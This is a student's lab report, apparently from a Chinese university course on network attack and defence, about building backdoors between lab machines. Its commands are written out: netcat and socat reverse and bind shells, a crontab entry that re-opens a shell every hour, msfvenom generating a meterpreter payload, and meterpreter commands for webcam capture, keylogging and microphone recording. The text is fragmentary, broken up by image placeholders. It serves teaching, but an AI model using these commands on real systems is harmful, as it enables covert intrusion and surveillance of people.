通过本次实验,我对后门的生成及工作原理有了更深的理解,也学会了怎样用后门攻击同一网段下的不同主机。但是在实验的过程中,我产生了很多现在回想起来非常搞笑的错误,比如主客体主机互相ping时输错IP地址、因为没有处理好虚拟机网络连接方式而在某一步卡了2小时之久等等。可能也是有点着急了。在之后的学习中,我会放平心态,认认真真地去面对每一次实验,把每一次实验做好。

在打开挂马网站的时候,网站后台打开下载程序从而使后门成功进入系统。而攻击方可以通过对后台下载程序(或网页)进行一定操作(例如修改大小)使被攻击方难以察觉其系统已被植入后门。



通过诱导被攻击方打开指定程序,同时后台启动后门。在windows中可以通过新建计划任务的方式让系统自启动后门程序。而在Linux中也可以用类似的方式(crontab)实现后门程序自启动。

首先要提到的就是界面吧。刚刚加载完毕时,该程序会加载一副插图,让我记忆深刻。然后就是其功能了,可以截图、截取音频等等。或许以后在没有用到摄像头的时候看到笔记本摄像头闪一下会突然变得焦虑起来吧(笑)。

这个的话。。。我觉得现在的大多数杀毒软件都可以对此进行查杀。如果实验中我没关闭电脑管家的话甚至连植入后门都做不到。。。刚植入自动检测到,然后就被删了。





ncat.exe -l -p 5331(5331为端口号,端口号不同时无法进行此实验)nc 192.168.1.110 5331 -e /bin/sh,再回到Windows端,此时可以接收Linux命令行命令,我使用了ls指令测试效果





ncat.exe -l 5331监听5331端口crontab -e指令打开计划任务栏(若出现选项,选3)

xx * * * * /bin/netcat 192.168.1.110 5331 -e /bin/sh,意为在每小时的xx分钟执行该行命令,我设定的时间为36

tcp-listen:5331 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5317,同时把cmd.exe的stderr重定向到stdout上



socat - tcp:192.168.1.110:5331,成功



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.119 LPORT=5331 -f exe > 20165331_backdoor.exe生成后门





ncat.exe -lv 5331 > 20165331_backdoor.exe把后门程序注入Windows系统中

msf5 >并可在之后输入指令



use exploit/multi/handler,set payload windows/meterpreter/reverse_tcp,set LHOST 192.168.1.119,set LPORT 5331设置监听的IP、端口等等,可通过命令show options查看设置情况



exploit打开监听,并在Windows中运行后门程序,即可在Linux命令行中看到结果



meterpreter >的状态)下,可以通过各种不同指令调取被攻击机的功能webcam_snap,同时可以通过指令keyscan_start开启击键记录,并可以通过keyscan_dump查看直至当前时刻为止的击键记录



record_mic来录音,可以加入-d参数控制录音时间

2018-2019-2 20165331《网络对抗技术》Exp2 后门原理与实践

原文:https://www.cnblogs.com/violence/p/10589427.html